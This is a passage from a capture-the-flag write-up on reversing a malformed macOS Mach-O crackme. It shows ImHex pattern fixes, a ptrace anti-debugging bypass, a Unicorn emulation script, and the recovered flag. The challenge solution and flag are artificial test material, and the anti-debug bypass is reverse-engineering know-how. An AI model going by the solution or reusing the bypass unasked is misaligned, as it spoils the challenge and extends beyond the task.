	<span class="n">at</span> <span class="n">ghidra</span><span class="o">.</span><span class="na">app</span><span class="o">.</span><span class="na">util</span><span class="o">.</span><span class="na">bin</span><span class="o">.</span><span class="na">format</span><span class="o">.</span><span class="na">macho</span><span class="o">.</span><span class="na">commands</span><span class="o">.</span><span class="na">LoadCommandFactory</span><span class="o">.</span><span class="na">getLoadCommand</span><span class="o">(</span><span class="nc">LoadCommandFactory</span><span class="o">.</span><span class="na">java</span><span class="o">:</span><span class="mi">90</span><span class="o">)</span>
	<span class="n">at</span> <span class="n">ghidra</span><span class="o">.</span><span class="na">app</span><span class="o">.</span><span class="na">util</span><span class="o">.</span><span class="na">bin</span><span class="o">.</span><span class="na">format</span><span class="o">.</span><span class="na">macho</span><span class="o">.</span><span class="na">MachHeader</span><span class="o">.</span><span class="na">parse</span><span class="o">(</span><span class="nc">MachHeader</span><span class="o">.</span><span class="na">java</span><span class="o">:</span><span class="mi">188</span><span class="o">)</span>
	<span class="n">at</span> <span class="n">ghidra</span><span class="o">.</span><span class="na">app</span><span class="o">.</span><span class="na">util</span><span class="o">.</span><span class="na">bin</span><span class="o">.</span><span class="na">format</span><span class="o">.</span><span class="na">macho</span><span class="o">.</span><span class="na">MachHeader</span><span class="o">.</span><span class="na">parse</span><span class="o">(</span><span class="nc">MachHeader</span><span class="o">.</span><span class="na">java</span><span class="o">:</span><span class="mi">150</span><span class="o">)</span>
	<span class="n">at</span> <span class="n">ghidra</span><span class="o">.</span><span class="na">app</span><span class="o">.</span><span class="na">util</span><span class="o">.</span><span class="na">opinion</span><span class="o">.</span><span class="na">MachoProgramBuilder</span><span class="o">.</span><span class="na">build</span><span class="o">(</span><span class="nc">MachoProgramBuilder</span><span class="o">.</span><span class="na">java</span><span class="o">:</span><span class="mi">118</span><span class="o">)</span>
	<span class="n">at</span> <span class="n">ghidra</span><span class="o">.</span><span class="na">app</span><span class="o">.</span><span class="na">util</span><span class="o">.</span><span class="na">opinion</span><span class="o">.</span><span class="na">MachoProgramBuilder</span><span class="o">.</span><span class="na">buildProgram</span><span class="o">(</span><span class="nc">MachoProgramBuilder</span><span class="o">.</span><span class="na">java</span><span class="o">:</span><span class="mi">110</span><span class="o">)</span>
	<span class="n">at</span> <span class="n">ghidra</span><span class="o">.</span><span class="na">app</span><span class="o">.</span><span class="na">util</span><span class="o">.</span><span class="na">opinion</span><span class="o">.</span><span class="na">MachoLoader</span><span class="o">.</span><span class="na">load</span><span class="o">(</span><span class="nc">MachoLoader</span><span class="o">.</span><span class="na">java</span><span class="o">:</span><span class="mi">90</span><span class="o">)</span>
	<span class="n">at</span> <span class="n">ghidra</span><span class="o">.</span><span class="na">app</span><span class="o">.</span><span class="na">util</span><span class="o">.</span><span class="na">opinion</span><span class="o">.</span><span class="na">AbstractLibrarySupportLoader</span><span class="o">.</span><span class="na">doLoad</span><span class="o">(</span><span class="nc">AbstractLibrarySupportLoader</span><span class="o">.</span><span class="na">java</span><span class="o">:</span><span class="mi">883</span><span class="o">)</span>
	<span class="n">at</span> <span class="n">ghidra</span><span class="o">.</span><span class="na">app</span><span class="o">.</span><span class="na">util</span><span class="o">.</span><span class="na">opinion</span><span class="o">.</span><span class="na">AbstractLibrarySupportLoader</span><span class="o">.</span><span class="na">loadProgram</span><span class="o">(</span><span class="nc">AbstractLibrarySupportLoader</span><span class="o">.</span><span class="na">java</span><span class="o">:</span><span class="mi">98</span><span class="o">)</span>
	<span class="n">at</span> <span class="n">ghidra</span><span class="o">.</span><span class="na">app</span><span class="o">.</span><span class="na">util</span><span class="o">.</span><span class="na">opinion</span><span class="o">.</span><span class="na">AbstractProgramLoader</span><span class="o">.</span><span class="na">load</span><span class="o">(</span><span class="nc">AbstractProgramLoader</span><span class="o">.</span><span class="na">java</span><span class="o">:</span><span class="mi">131</span><span class="o">)</span>
	<span class="n">at</span> <span class="n">ghidra</span><span class="o">.</span><span class="na">plugin</span><span class="o">.</span><span class="na">importer</span><span class="o">.</span><span class="na">ImporterUtilities</span><span class="o">.</span><span class="na">importSingleFile</span><span class="o">(</span><span class="nc">ImporterUtilities</span><span class="o">.</span><span class="na">java</span><span class="o">:</span><span class="mi">395</span><span class="o">)</span>
	<span class="n">at</span> <span class="n">ghidra</span><span class="o">.</span><span class="na">plugin</span><span class="o">.</span><span class="na">importer</span><span class="o">.</span><span class="na">ImporterDialog</span><span class="o">.</span><span class="na">lambda</span><span class="n">$okCallback</span><span class="err">$</span><span class="mi">7</span><span class="o">(</span><span class="nc">ImporterDialog</span><span class="o">.</span><span class="na">java</span><span class="o">:</span><span class="mi">336</span><span class="o">)</span>
	<span class="n">at</span> <span class="n">ghidra</span><span class="o">.</span><span class="na">util</span><span class="o">.</span><span class="na">task</span><span class="o">.</span><span class="na">TaskBuilder</span><span class="n">$TaskBuilderTask</span><span class="o">.</span><span class="na">run</span><span class="o">(</span><span class="nc">TaskBuilder</span><span class="o">.</span><span class="na">java</span><span class="o">:</span><span class="mi">306</span><span class="o">)</span>
	<span class="n">at</span> <span class="n">ghidra</span><span class="o">.</span><span class="na">util</span><span class="o">.</span><span class="na">task</span><span class="o">.</span><span class="na">Task</span><span class="o">.</span><span class="na">monitoredRun</span><span class="o">(</span><span class="nc">Task</span><span class="o">.</span><span class="na">java</span><span class="o">:</span><span class="mi">134</span><span class="o">)</span>
	<span class="n">at</span> <span class="n">ghidra</span><span class="o">.</span><span class="na">util</span><span class="o">.</span><span class="na">task</span><span class="o">.</span><span class="na">TaskRunner</span><span class="o">.</span><span class="na">lambda</span><span class="n">$startTaskThread</span><span class="err">$</span><span class="mi">0</span><span class="o">(</span><span class="nc">TaskRunner</span><span class="o">.</span><span class="na">java</span><span class="o">:</span><span class="mi">106</span><span class="o">)</span>
	<span class="n">at</span> <span class="n">java</span><span class="o">.</span><span class="na">base</span><span class="o">/</span><span class="n">java</span><span class="o">.</span><span class="na">util</span><span class="o">.</span><span class="na">concurrent</span><span class="o">.</span><span class="na">ThreadPoolExecutor</span><span class="o">.</span><span class="na">runWorker</span><span class="o">(</span><span class="nc">ThreadPoolExecutor</span><span class="o">.</span><span class="na">java</span><span class="o">:</span><span class="mi">1136</span><span class="o">)</span>
	<span class="n">at</span> <span class="n">java</span><span class="o">.</span><span class="na">base</span><span class="o">/</span><span class="n">java</span><span class="o">.</span><span class="na">util</span><span class="o">.</span><span class="na">concurrent</span><span class="o">.</span><span class="na">ThreadPoolExecutor</span><span class="n">$Worker</span><span class="o">.</span><span class="na">run</span><span class="o">(</span><span class="nc">ThreadPoolExecutor</span><span class="o">.</span><span class="na">java</span><span class="o">:</span><span class="mi">635</span><span class="o">)</span>
	<span class="n">at</span> <span class="n">java</span><span class="o">.</span><span class="na">base</span><span class="o">/</span><span class="n">java</span><span class="o">.</span><span class="na">lang</span><span class="o">.</span><span class="na">Thread</span><span class="o">.</span><span class="na">run</span><span class="o">(</span><span class="nc">Thread</span><span class="o">.</span><span class="na">java</span><span class="o">:</span><span class="mi">840</span><span class="o">)</span>
</code></pre></div></div>

<p>:/</p>

<p>We can still import the binary as a raw binary, but we won’t get any symbols or function names and if we try to auto-analyze it, Ghidra will crash with the same exception.</p>

<h2 id="analyzing-the-binary-in-imhex">Analyzing the Binary in ImHex</h2>

<p>What do we do when Ghidra fails us? We turn to a lower-level tool: ImHex.
Luckily, ImHex already has a Mach-O pattern, so we can just open the binary and start analyzing it, right?</p>

<p>Right?</p>

<p>Well, not quite.</p>

<p>When we open the binary in ImHex, we are greeted with this message:
<img src="/assets/images/brakerctf-24_imhex_macho_error.png" alt="Array expanded past end of data." title="ImHex error message" /></p>

<p>:/</p>

<p>While ImHex has an inbuilt debugger, I just uncommented the problematic pattern definition and reanalyzed the binary.
If we then look at the very first load command of type <code class="language-plaintext highlighter-rouge">Command::UUID</code>, we can see that the <code class="language-plaintext highlighter-rouge">uuid</code> field is not a valid UUID:
<img src="/assets/images/brakerctf-24_imhex_uuid.png" alt="The value of commandSize is 0x32." title="Invalid UUID" /></p>

<p>Normally, the <code class="language-plaintext highlighter-rouge">Command::UUID</code> consists of a 4-byte <code class="language-plaintext highlighter-rouge">command</code> field, a 4-byte <code class="language-plaintext highlighter-rouge">commandSize</code> field, and a 16-byte <code class="language-plaintext highlighter-rouge">uuid</code> field, so the <code class="language-plaintext highlighter-rouge">commandSize</code> should be 4 + 4 + 16 = 0x18, but it is 0x32.</p>

<p>ImHex only expects 0x18 bytes for the <code class="language-plaintext highlighter-rouge">Command::UUID</code> and then tries to parse the next load command, but the next load command is not at the expected offset.</p>

<p>We can easily fix this by changing the pattern definition from</p>

<div class="language-cpp highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="k">if</span> <span class="p">(</span><span class="n">command</span> <span class="o">==</span> <span class="n">Command</span><span class="o">::</span><span class="n">UUID</span><span class="p">)</span>
  <span class="n">CommandUUID</span> <span class="n">data</span><span class="p">;</span>
</code></pre></div></div>

<p>to</p>

<div class="language-cpp highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="k">if</span> <span class="p">(</span><span class="n">command</span> <span class="o">==</span> <span class="n">Command</span><span class="o">::</span><span class="n">UUID</span><span class="p">)</span> <span class="p">{</span>
  <span class="n">CommandUUID</span> <span class="n">data</span><span class="p">;</span>
  <span class="n">u8</span> <span class="n">ignored</span><span class="p">[</span><span class="n">commandSize</span> <span class="o">-</span> <span class="mi">8</span> <span class="o">-</span> <span class="k">sizeof</span><span class="p">(</span><span class="n">CommandUUID</span><span class="p">)]</span> <span class="p">[[</span><span class="n">sealed</span><span class="p">]];</span>
<span class="p">}</span>
</code></pre></div></div>

<p>If we now look at the load commands in the “Pattern Data” view, we can see that the next command — <code class="language-plaintext highlighter-rouge">Command::Segment64</code> is now parsed correctly:
<img src="/assets/images/brakerctf-24_imhex_pagezero.png" alt="The parsed __PAGEZERO segment that has unusual values." title="__PAGEZERO segment in ImHex" /></p>

<p>It is a <code class="language-plaintext highlighter-rouge">__PAGEZERO</code> segment that maps 3956 bytes starting at file offset 0x0 to virtual address 0x1000 with <code class="language-plaintext highlighter-rouge">r-x</code> permissions.
This is unusual, as <code class="language-plaintext highlighter-rouge">__PAGEZERO</code> is normally used to map the zero page <sup id="fnref:pagezero" role="doc-noteref"><a href="#fn:pagezero" class="footnote" rel="footnote">1</a></sup>, which is not executable and not writable.
With this information, we can now adjust the base address of the binary in both Ghidra and ImHex to 0x1000.</p>

<p>All other segments map exactly zero bytes, so they are not interesting.</p>

<p>However, we still don’t know where the entry point is, so we can’t start analyzing the binary.
As I write this, I <strong>now</strong> understand, that the entry point is determined by the <code class="language-plaintext highlighter-rouge">LC_UNIXTHREAD</code> command <sup id="fnref:lc_main" role="doc-noteref"><a href="#fn:lc_main" class="footnote" rel="footnote">2</a></sup>.
The <code class="language-plaintext highlighter-rouge">LC_UNIXTHREAD</code> command contains the full register state of the thread that is started when the binary is executed, including the instruction pointer (RIP) register, which points to the entry point of the binary.</p>

<p>As I had no way to run macOS binaries, I decided to (ab)use the macOS GitHub Actions runners to run the binary and see what it does :D</p>

<h2 id="abusing-macos-github-actions-runners-for-analysis">(Ab)using macOS GitHub Actions Runners for Analysis</h2>

<p>We create a new repository and add a new workflow file that uses the <a href="https://github.com/mxschmitt/action-tmate">mxschmitt/action-tmate</a> action.</p>

<p>This action starts a new tmate session and prints the SSH connection string to the log.
We can then connect to the runner and add the binary by for example base64 decoding it.</p>

<p>After connecting to the runner, we can run the binary and see what it does.</p>

<div class="language-shell highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="nv">$ </span>./command_injection
😕
</code></pre></div></div>

<p>Okay, now that we have a macOS runner, we can also use the <code class="language-plaintext highlighter-rouge">otool</code> command to analyze the binary.</p>

<div class="language-shell highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="nv">$ </span>otool <span class="nt">-l</span> command_injection
<span class="o">[</span>...]
Load <span class="nb">command </span>5
        cmd LC_UNIXTHREAD
    cmdsize 184
     flavor x86_THREAD_STATE64
      count x86_THREAD_STATE64_COUNT
   rax  0x000000000200001a rbx 0x0000000000000000 rcx  0x0000000000000000
   rdx  0x0000000000000000 rdi 0x000000000000001f rsi  0x0000000000000000
   rbp  0x0000000000000000 rsp 0x0000000000000000 r8   0x0000000000000000
    r9  0x0000000000000000 r10 0x0000000000000000 r11  0x0000000000000000
   r12  0x0000000000000000 r13 0x0000000000000000 r14  0x0000000000000000
   r15  0x0000000000000000 rip 0x00000000000017bd
rflags  0x0000000000000000 cs  0x0000000000000000 fs   0x0000000000000000
    gs  0x0000000000000000
<span class="o">[</span>...]
</code></pre></div></div>

<p>So <code class="language-plaintext highlighter-rouge">0x00000000000017bd</code> is the entry point of the binary. However, I didn’t know at the time that the entry point is determined by <code class="language-plaintext highlighter-rouge">LC_UNIXTHREAD</code>.</p>

<p>So I tried to debug the binary with <code class="language-plaintext highlighter-rouge">lldb</code>:</p>

<div class="language-shell highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="nv">$ </span>lldb
<span class="o">(</span>lldb<span class="o">)</span> process launch <span class="nt">--stop-at-entry</span> <span class="nt">--</span> command_injection
Process 5805 stopped
<span class="k">*</span> thread <span class="c">#1, stop reason = signal SIGSTOP</span>
    frame <span class="c">#0: 0x00000000000017bd command_injection</span>
-&gt;  0x17bd: syscall
</code></pre></div></div>

<p>The binary stops at the entry point 🎉
However, it immediately exists when stepping over the <code class="language-plaintext highlighter-rouge">syscall</code> instruction.</p>

<div class="language-shell highlighter-rouge"><div class="highlight"><pre class="highlight"><code>Process 5805 exited with status <span class="o">=</span> 45 <span class="o">(</span>0x0000002d<span class="o">)</span>
</code></pre></div></div>

<p>If we google for <code class="language-plaintext highlighter-rouge">exited with status = 45 (0x0000002d)</code> we find that this is an anti-debugging feature that is based on the <a href="https://cardaci.xyz/blog/2018/02/12/a-macos-anti-debug-technique-using-ptrace/">ptrace system call</a> <sup id="fnref:initial_registers" role="doc-noteref"><a href="#fn:initial_registers" class="footnote" rel="footnote">3</a></sup>.</p>

<p>We can easily bypass this by adjusting the entry point to the next instruction after the <code class="language-plaintext highlighter-rouge">syscall</code> instruction.</p>

<p>Now we can analyze the binary in <code class="language-plaintext highlighter-rouge">lldb</code> and all should be good, right?</p>

<p>Not really, tmate/tmux is painful-ish to use and I am not familiar with <code class="language-plaintext highlighter-rouge">lldb</code> and I didn’t want to learn it right now.</p>

<p>Instead, I figured that just emulating the binary with Unicorn would be easier and give me more control and insight into the binary.</p>

<h2 id="emulating-the-binary-with-unicorn">Emulating the Binary with Unicorn</h2>

<p>Unicorn is a lightweight multi-platform, multi-architecture CPU emulator framework.
It is very easy to use and has a Python binding, so we can easily write a script that emulates the binary and prints the instructions and register values.</p>

<p>However, we have to load the binary into memory and set up the initial register state ourselves, as we don’t have a loader that does this for us.</p>

<p>We set the entry point to <code class="language-plaintext highlighter-rouge">0x17bd + 2</code> because we want to skip the anti-debugging feature and the other registers to the values from the <code class="language-plaintext highlighter-rouge">LC_UNIXTHREAD</code> command.
Additionally, we have to set up the stack and the <code class="language-plaintext highlighter-rouge">argv[0]</code> variable.</p>

<p>The flag input is stored in <code class="language-plaintext highlighter-rouge">argv[0]</code>, so we just let it point to an empty string.</p>

<p>Also, we add hooks for tracing all instructions and memory accesses, so we can see what the binary does as well as a hook for all <code class="language-plaintext highlighter-rouge">cmp</code> instructions.</p>

<p>The <code class="language-plaintext highlighter-rouge">cmp</code> instructions are used to check whether the flag is correct, by comparing the value in <code class="language-plaintext highlighter-rouge">rax</code> with the value in <code class="language-plaintext highlighter-rouge">rdi</code>.
The value of <code class="language-plaintext highlighter-rouge">rax</code> is <code class="language-plaintext highlighter-rouge">rax ^ rcx</code>, so if we want to know the correct flag, we just have to XOR the value in <code class="language-plaintext highlighter-rouge">rdi</code> with the value in <code class="language-plaintext highlighter-rouge">rcx</code>.</p>

<p>If we run the script once, we get the flag part <code class="language-plaintext highlighter-rouge">brck{Y0U</code>. If we add this to the flag input, and run the script again, we get the next part <code class="language-plaintext highlighter-rouge">_M4cho_C</code>. If we repeat this once more, we get the full flag:</p>

<div class="language-shell highlighter-rouge"><div class="highlight"><pre class="highlight"><code>brck<span class="o">{</span>Y0U_M4cho_C0mm4ndr<span class="o">}</span>
</code></pre></div></div>

<h3 id="python-source-code">Python Source Code</h3>

<div class="language-python highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="kn">from</span> <span class="nn">unicorn</span> <span class="kn">import</span> <span class="o">*</span>
<span class="kn">from</span> <span class="nn">unicorn.x86_const</span> <span class="kn">import</span> <span class="o">*</span>

<span class="kn">from</span> <span class="nn">capstone</span> <span class="kn">import</span> <span class="o">*</span>
<span class="kn">from</span> <span class="nn">capstone.x86</span> <span class="kn">import</span> <span class="o">*</span>

<span class="c1"># Initialize capstone disassembler
</span><span class="n">md</span> <span class="o">=</span> <span class="n">Cs</span><span class="p">(</span><span class="n">CS_ARCH_X86</span><span class="p">,</span> <span class="n">CS_MODE_64</span><span class="p">)</span>

<span class="kn">from</span> <span class="nn">pwn</span> <span class="kn">import</span> <span class="o">*</span>

<span class="n">context</span><span class="p">.</span><span class="n">arch</span> <span class="o">=</span> <span class="s">"amd64"</span>

<span class="c1"># Memory address where emulation starts
</span><span class="n">ADDRESS</span> <span class="o">=</span> <span class="mh">0x1000</span>
<span class="n">START_ADDRESS</span> <span class="o">=</span> <span class="mh">0x00000000000017BD</span> <span class="o">+</span> <span class="mi">2</span>
<span class="n">STACK_START_ADDRESS</span> <span class="o">=</span> <span class="mh">0x7FFF_FF00_0000</span>
<span class="n">STACK_SIZE</span> <span class="o">=</span> <span class="mi">1024</span> <span class="o">*</span> <span class="mi">1024</span>
<span class="n">STACK_END_ADDRESS</span> <span class="o">=</span> <span class="n">STACK_START_ADDRESS</span> <span class="o">+</span> <span class="n">STACK_SIZE</span>
<span class="n">STACK_ADDRESS</span> <span class="o">=</span> <span class="n">STACK_START_ADDRESS</span> <span class="o">+</span> <span class="n">STACK_SIZE</span> <span class="o">//</span> <span class="mi">2</span>

<span class="c1"># Load binary
</span><span class="k">with</span> <span class="nb">open</span><span class="p">(</span><span class="s">"command_injection_orig"</span><span class="p">,</span> <span class="s">"rb"</span><span class="p">)</span> <span class="k">as</span> <span class="n">f</span><span class="p">:</span>
    <span class="n">binary</span> <span class="o">=</span> <span class="n">f</span><span class="p">.</span><span class="n">read</span><span class="p">()</span>

<span class="c1"># Initialize emulator in X86-64 mode
</span><span class="n">mu</span> <span class="o">=</span> <span class="n">Uc</span><span class="p">(</span><span class="n">UC_ARCH_X86</span><span class="p">,</span> <span class="n">UC_MODE_64</span><span class="p">)</span>

<span class="c1"># Map 2MB memory for this emulation
</span><span class="n">mu</span><span class="p">.</span><span class="n">mem_map</span><span class="p">(</span><span class="n">ADDRESS</span><span class="p">,</span> <span class="mi">2</span> <span class="o">*</span> <span class="mi">1024</span> <span class="o">*</span> <span class="mi">1024</span><span class="p">)</span>

<span class="c1"># Write binary to memory
</span><span class="n">mu</span><span class="p">.</span><span class="n">mem_write</span><span class="p">(</span><span class="n">ADDRESS</span><span class="p">,</span> <span class="n">binary</span><span class="p">)</span>

<span class="c1"># Map 1MB stack memory
</span><span class="n">mu</span><span class="p">.</span><span class="n">mem_map</span><span class="p">(</span><span class="n">STACK_START_ADDRESS</span><span class="p">,</span> <span class="n">STACK_SIZE</span><span class="p">)</span>

<span class="c1"># Initialize stack pointer
</span><span class="n">mu</span><span class="p">.</span><span class="n">reg_write</span><span class="p">(</span><span class="n">UC_X86_REG_RSP</span><span class="p">,</span> <span class="n">STACK_ADDRESS</span><span class="p">)</span>
<span class="c1"># Initialize argv[0]
</span><span class="n">argv0</span> <span class="o">=</span> <span class="p">[</span><span class="sa">b</span><span class="s">""</span><span class="p">]</span> <span class="c1"># flag input
</span><span class="n">argv0</span><span class="p">.</span><span class="n">append</span><span class="p">(</span><span class="sa">b</span><span class="s">"</span><span class="se">\x00</span><span class="s">"</span><span class="p">)</span>  <span class="c1"># Null-terminate the argv[0] list
</span>
<span class="c1"># Write argv[0] to memory
</span><span class="n">argv_address</span> <span class="o">=</span> <span class="n">STACK_END_ADDRESS</span> <span class="o">-</span> <span class="mi">128</span> <span class="o">*</span> <span class="mi">8</span>  <span class="c1"># Allocate space for argv on the stack
</span><span class="n">mu</span><span class="p">.</span><span class="n">mem_write</span><span class="p">(</span><span class="n">argv_address</span><span class="p">,</span> <span class="n">argv0</span><span class="p">[</span><span class="mi">0</span><span class="p">])</span>
<span class="n">mu</span><span class="p">.</span><span class="n">mem_write</span><span class="p">(</span><span class="n">argv_address</span> <span class="o">+</span> <span class="nb">len</span><span class="p">(</span><span class="n">argv0</span><span class="p">[</span><span class="mi">0</span><span class="p">]),</span> <span class="sa">b</span><span class="s">"</span><span class="se">\x00</span><span class="s">"</span><span class="p">)</span>

<span class="n">mu</span><span class="p">.</span><span class="n">mem_write</span><span class="p">(</span>
    <span class="n">STACK_ADDRESS</span> <span class="o">+</span> <span class="mh">0x8</span><span class="p">,</span> <span class="n">p64</span><span class="p">(</span><span class="n">argv_address</span><span class="p">)</span>
<span class="p">)</span>  <span class="c1"># Write the address of argv[0] to the stack
</span>
<span class="c1"># Initialize registers
</span><span class="n">mu</span><span class="p">.</span><span class="n">reg_write</span><span class="p">(</span><span class="n">UC_X86_REG_RAX</span><span class="p">,</span> <span class="mh">0x000000000200001A</span><span class="p">)</span>
<span class="n">mu</span><span class="p">.</span><span class="n">reg_write</span><span class="p">(</span><span class="n">UC_X86_REG_RBX</span><span class="p">,</span> <span class="mh">0x0000000000000000</span><span class="p">)</span>
<span class="n">mu</span><span class="p">.</span><span class="n">reg_write</span><span class="p">(</span><span class="n">UC_X86_REG_RCX</span><span class="p">,</span> <span class="mh">0x0000000000000000</span><span class="p">)</span>
<span class="n">mu</span><span class="p">.</span><span class="n">reg_write</span><span class="p">(</span><span class="n">UC_X86_REG_RDX</span><span class="p">,</span> <span class="mh">0x0000000000000000</span><span class="p">)</span>
<span class="n">mu</span><span class="p">.</span><span class="n">reg_write</span><span class="p">(</span><span class="n">UC_X86_REG_RDI</span><span class="p">,</span> <span class="mh">0x000000000000001F</span><span class="p">)</span>
<span class="n">mu</span><span class="p">.</span><span class="n">reg_write</span><span class="p">(</span><span class="n">UC_X86_REG_RSI</span><span class="p">,</span> <span class="mh">0x0000000000000000</span><span class="p">)</span>
<span class="n">mu</span><span class="p">.</span><span class="n">reg_write</span><span class="p">(</span><span class="n">UC_X86_REG_RBP</span><span class="p">,</span> <span class="mh">0x0000000000000000</span><span class="p">)</span>
<span class="c1"># mu.reg_write(UC_X86_REG_RSP, 0x0000000000000000)
</span><span class="n">mu</span><span class="p">.</span><span class="n">reg_write</span><span class="p">(</span><span class="n">UC_X86_REG_R8</span><span class="p">,</span> <span class="mh">0x0000000000000000</span><span class="p">)</span>
<span class="n">mu</span><span class="p">.</span><span class="n">reg_write</span><span class="p">(</span><span class="n">UC_X86_REG_R9</span><span class="p">,</span> <span class="mh">0x0000000000000000</span><span class="p">)</span>
<span class="n">mu</span><span class="p">.</span><span class="n">reg_write</span><span class="p">(</span><span class="n">UC_X86_REG_R10</span><span class="p">,</span> <span class="mh">0x0000000000000000</span><span class="p">)</span>
<span class="n">mu</span><span class="p">.</span><span class="n">reg_write</span><span class="p">(</span><span class="n">UC_X86_REG_R11</span><span class="p">,</span> <span class="mh">0x0000000000000000</span><span class="p">)</span>
<span class="n">mu</span><span class="p">.</span><span class="n">reg_write</span><span class="p">(</span><span class="n">UC_X86_REG_R12</span><span class="p">,</span> <span class="mh">0x0000000000000000</span><span class="p">)</span>
<span class="n">mu</span><span class="p">.</span><span class="n">reg_write</span><span class="p">(</span><span class="n">UC_X86_REG_R13</span><span class="p">,</span> <span class="mh">0x0000000000000000</span><span class="p">)</span>
<span class="n">mu</span><span class="p">.</span><span class="n">reg_write</span><span class="p">(</span><span class="n">UC_X86_REG_R14</span><span class="p">,</span> <span class="mh">0x0000000000000000</span><span class="p">)</span>
<span class="n">mu</span><span class="p">.</span><span class="n">reg_write</span><span class="p">(</span><span class="n">UC_X86_REG_R15</span><span class="p">,</span> <span class="mh">0x0000000000000000</span><span class="p">)</span>
<span class="n">mu</span><span class="p">.</span><span class="n">reg_write</span><span class="p">(</span><span class="n">UC_X86_REG_RIP</span><span class="p">,</span> <span class="n">START_ADDRESS</span><span class="p">)</span>


<span class="c1"># Tracing all instructions with customized callback
</span><span class="k">def</span> <span class="nf">hook_code</span><span class="p">(</span><span class="n">uc</span><span class="p">,</span> <span class="n">address</span><span class="p">,</span> <span class="n">size</span><span class="p">,</span> <span class="n">user_data</span><span class="p">):</span>
    <span class="k">print</span><span class="p">(</span><span class="s">"&gt;&gt;&gt;"</span><span class="p">)</span>
    <span class="n">instruction</span> <span class="o">=</span> <span class="n">mu</span><span class="p">.</span><span class="n">mem_read</span><span class="p">(</span><span class="n">address</span><span class="p">,</span> <span class="n">size</span><span class="p">)</span>
    <span class="n">dis</span> <span class="o">=</span> <span class="n">disasm</span><span class="p">(</span><span class="n">instruction</span><span class="p">,</span> <span class="n">vma</span><span class="o">=</span><span class="n">address</span><span class="p">)</span>
    <span class="k">print</span><span class="p">(</span><span class="sa">f</span><span class="s">"0x</span><span class="si">{</span><span class="n">address</span><span class="si">:</span><span class="c1">#x</span><span class="si">}</span><span class="s">: </span><span class="si">{</span><span class="n">dis</span><span class="si">}</span><span class="s">"</span><span class="p">)</span>
    <span class="n">r10</span> <span class="o">=</span> <span class="n">mu</span><span class="p">.</span><span class="n">reg_read</span><span class="p">(</span><span class="n">UC_X86_REG_R10</span><span class="p">)</span>
    <span class="n">rsp</span> <span class="o">=</span> <span class="n">mu</span><span class="p">.</span><span class="n">reg_read</span><span class="p">(</span><span class="n">UC_X86_REG_RSP</span><span class="p">)</span>
    <span class="n">rax</span> <span class="o">=</span> <span class="n">mu</span><span class="p">.</span><span class="n">reg_read</span><span class="p">(</span><span class="n">UC_X86_REG_RAX</span><span class="p">)</span>
    <span class="n">rcx</span> <span class="o">=</span> <span class="n">mu</span><span class="p">.</span><span class="n">reg_read</span><span class="p">(</span><span class="n">UC_X86_REG_RCX</span><span class="p">)</span>
    <span class="n">rdi</span> <span class="o">=</span> <span class="n">mu</span><span class="p">.</span><span class="n">reg_read</span><span class="p">(</span><span class="n">UC_X86_REG_RDI</span><span class="p">)</span>
    <span class="k">print</span><span class="p">(</span><span class="sa">f</span><span class="s">"r10: </span><span class="si">{</span><span class="n">r10</span><span class="si">:</span><span class="c1">#x</span><span class="si">}</span><span class="s">, rsp: </span><span class="si">{</span><span class="n">rsp</span><span class="si">:</span><span class="c1">#x</span><span class="si">}</span><span class="s">, rax: </span><span class="si">{</span><span class="n">rax</span><span class="si">:</span><span class="c1">#x</span><span class="si">}</span><span class="s">, rcx: </span><span class="si">{</span><span class="n">rcx</span><span class="si">:</span><span class="c1">#x</span><span class="si">}</span><span class="s">, rdi: </span><span class="si">{</span><span class="n">rdi</span><span class="si">:</span><span class="c1">#x</span><span class="si">}</span><span class="s">"</span><span class="p">)</span>
    <span class="k">if</span> <span class="n">address</span> <span class="o">==</span> <span class="mh">0x19BE</span><span class="p">:</span>
        <span class="k">print</span><span class="p">(</span><span class="s">"&gt;&gt;&gt; Stopping emulation"</span><span class="p">)</span>
        <span class="n">mu</span><span class="p">.</span><span class="n">emu_stop</span><span class="p">()</span>
    <span class="k">if</span> <span class="s">"cmp"</span> <span class="ow">in</span> <span class="n">dis</span> <span class="ow">and</span> <span class="n">rax</span> <span class="o">!=</span> <span class="n">rdi</span><span class="p">:</span>
        <span class="k">print</span><span class="p">(</span><span class="s">"&gt;&gt;&gt; Stopping emulation"</span><span class="p">)</span>
        <span class="k">print</span><span class="p">(</span><span class="n">p64</span><span class="p">(</span><span class="n">rdi</span><span class="o">^</span><span class="n">rcx</span><span class="p">))</span>
        <span class="n">mu</span><span class="p">.</span><span class="n">emu_stop</span><span class="p">()</span>

<span class="n">mu</span><span class="p">.</span><span class="n">hook_add</span><span class="p">(</span><span class="n">UC_HOOK_CODE</span><span class="p">,</span> <span class="n">hook_code</span><span class="p">)</span>


<span class="c1"># Tracing all memory READ &amp; WRITE
</span><span class="k">def</span> <span class="nf">hook_mem_access</span><span class="p">(</span><span class="n">uc</span><span class="p">,</span> <span class="n">access</span><span class="p">,</span> <span class="n">address</span><span class="p">,</span> <span class="n">size</span><span class="p">,</span> <span class="n">value</span><span class="p">,</span> <span class="n">user_data</span><span class="p">):</span>
    <span class="k">if</span> <span class="n">access</span> <span class="o">==</span> <span class="n">UC_MEM_WRITE</span><span class="p">:</span>
        <span class="k">print</span><span class="p">(</span>
            <span class="sa">f</span><span class="s">"&gt;&gt;&gt; Memory is being WRITTEN at </span><span class="si">{</span><span class="n">address</span><span class="si">:</span><span class="c1">#x</span><span class="si">}</span><span class="s">, data size = </span><span class="si">{</span><span class="n">size</span><span class="si">}</span><span class="s">, data value = </span><span class="si">{</span><span class="n">value</span><span class="si">:</span><span class="c1">#x</span><span class="si">}</span><span class="s"> (</span><span class="si">{</span><span class="n">p64</span><span class="p">(</span><span class="n">value</span><span class="p">)</span><span class="si">}</span><span class="s">)"</span>
        <span class="p">)</span>
    <span class="k">else</span><span class="p">:</span>  <span class="c1"># READ
</span>        <span class="k">print</span><span class="p">(</span>
